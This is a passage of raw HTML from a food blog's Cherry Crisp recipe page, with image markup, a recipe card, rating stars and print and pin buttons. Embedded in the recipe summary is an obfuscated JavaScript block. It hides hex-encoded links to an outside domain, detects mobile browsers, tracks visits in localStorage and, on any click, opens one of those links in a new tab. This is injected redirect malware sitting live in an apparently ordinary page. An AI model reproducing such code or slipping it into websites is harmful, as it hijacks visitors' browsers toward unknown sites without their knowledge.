loading=lazy decoding=async width=353 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-353x1024.jpg alt="Southern Cherry Cobbler | Can't Stay Out of the Kitchen" class=wp-image-106689 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-353x1024.jpg 353w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-207x600.jpg 207w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-150x435.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-600x1742.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-529x1536.jpg 529w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-706x2048.jpg 706w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3-689x2000.jpg 689w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southern-Cherry-Cobbler-Collage-3.jpg 750w" sizes="auto, (max-width: 353px) 100vw, 353px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2018/08/30/old-fashioned-cherry-cobbler/ >Old-Fashioned Cherry Cobbler</a></strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=353 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-353x1024.jpg alt="Old-Fashioned Cherry Cobbler | Can't Stay Out of the Kitchen" class=wp-image-106688 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-353x1024.jpg 353w, https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-207x600.jpg 207w, https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-150x435.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-600x1742.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-529x1536.jpg 529w, https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-706x2048.jpg 706w, https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1-689x2000.jpg 689w, https://cantstayoutofthekitchen.com/wp-content/uploads/Old-Fashioned-Cherry-Cobbler-Collage-1.jpg 750w" sizes="auto, (max-width: 353px) 100vw, 353px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2018/08/25/magic-cherry-cobbler/ target=_blank rel="noreferrer noopener" aria-label="Magic Cherry Cobbler (opens in a new tab)">Magic Cherry Cobbler</a></strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=356 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-356x1024.jpg alt="Magic Cherry Cobbler | Can't Stay Out of the Kitchen" class=wp-image-106687 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-356x1024.jpg 356w, https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-209x600.jpg 209w, https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-150x431.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-600x1725.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-534x1536.jpg 534w, https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-712x2048.jpg 712w, https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1-696x2000.jpg 696w, https://cantstayoutofthekitchen.com/wp-content/uploads/Magic-Cherry-Cobbler-Collage-1.jpg 750w" sizes="auto, (max-width: 356px) 100vw, 356px"></figure><p><strong><em>Recipe originally published July 4, 2019.</em></strong></p><div
id=recipe></div><div
id=wprm-recipe-container-133360 class=wprm-recipe-container data-recipe-id=133360 data-servings=15><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-500x500.jpg class="attachment-250x250 size-250x250" alt="Cherry Crisp | Can&#039;t Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It&#039;s flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cherry Crisp</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Cherry Crisp is an awesome fresh cherry dessert. This one is flavored with almond extract and has a delightful oatmeal crumb topping. It&#8217;s great for summer potlucks, backyard barbecues and summer holiday fun like the Fourth of July when fresh cherries are in season. This dessert will have you salivating from the first bite! Terrific warm with ice cream on top. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-133360 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133360 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-crisp-3 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133360 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCherry-Crisp-Collage-6.jpg&amp;description=Cherry+Crisp&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133360 data-url=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-6.jpg data-description="Cherry Crisp" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
